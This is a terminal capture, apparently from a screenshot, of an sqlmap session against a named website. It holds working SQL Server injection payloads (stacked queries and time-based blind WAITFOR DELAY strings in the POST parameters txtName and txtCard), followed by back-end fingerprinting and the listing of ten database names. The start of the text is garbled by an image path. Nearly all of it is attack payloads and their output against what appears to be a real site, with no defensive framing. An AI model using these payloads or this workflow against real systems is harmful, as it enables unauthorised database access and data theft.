 sqlmap — bash — 114×48
HAR(113)-- &txtCard=d1'''''''''
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: txtName=1'''''; WAITFOR DELAY '0:0:5'--&txtCard=d1'''''''''
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: txtName=1''''' WAITFOR DELAY '0:0:5'--&txtCard=d1'''''''''
---
there were multiple injection points, please select the one to use for following injections:
[0] place: POST, parameter: txtCard, type: Single quoted string (default)
[1] place: POST, parameter: txtName, type: Unescaped numeric
[q] Quit
> 0
[11:58:16] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows Vista
web application technology: ASP.NET, ASP.NET 2.0.50727, Microsoft IIS 7.0
back-end DBMS: Microsoft SQL Server 2008
[11:58:16] [INFO] fetching database names
[11:58:16] [INFO] the SQL query used returns 10 entries
[11:58:16] [INFO] resumed: "dvbbs8"
[11:58:16] [INFO] resumed: "ecell6"
[11:58:16] [INFO] resumed: "Exam1"
[11:58:16] [INFO] resumed: "master"
[11:58:16] [INFO] resumed: "model"
[11:58:16] [INFO] resumed: "msdb"
[11:58:16] [INFO] resumed: "ReportServer"
[11:58:16] [INFO] resumed: "ReportServerTempDB"
[11:58:16] [INFO] resumed: "sqlnexus"
[11:58:16] [INFO] resumed: "tempdb"
available databases [10]:
[*] dvbbs8
[*] ecell6
[*] Exam1
[*] master
[*] model
[*] msdb
[*] ReportServer
[*] ReportServerTempDB
[*] sqlnexus
[*] tempdb
[11:58:16] [INFO] fetched data logged to text files under '/www.nxyqs.com'